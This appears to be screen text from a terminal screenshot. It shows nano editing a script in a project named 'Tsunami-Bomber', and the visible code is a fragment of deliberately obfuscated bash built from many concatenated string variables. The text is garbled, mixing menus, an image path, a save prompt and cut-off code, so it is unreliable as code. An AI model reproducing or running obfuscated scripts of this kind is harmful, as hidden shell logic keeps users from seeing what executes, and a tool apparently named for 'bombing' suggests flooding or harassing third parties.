 Konsole File Edit View Bookmarks Plugins Settings Help 9:42 AM
Tsunami-Bomber/Tsunami.sh
Tsunami-Bomber : nano — Konsole
GNU nano 7.2 bash.sh Modified
#!/bin/bash
z="
";QEz='I'\'';G';bJz='/'\'';E';uDz=''\'';uC';YFz='p'\''\'\''';yKz='sz$t';kIz=';tz=';LFz='rBz=';Xz='Ez='\''';Iz=''\''z='\''';fMz='>
<$WOz$XOz$YOz$ZOz$aOz$bOz$cOz$dOz$eOz$fOz$gOz$hOz$iOz$jOz$kOz$wNz$lOz$mOz$nOz$oOz$pOz$qOz$rOz$sOz$SOz$tOz$uOz"
Save modified buffer?
Y Yes
N No ^C Cancel
- : sudo pacman Tsunami-Bomber : nano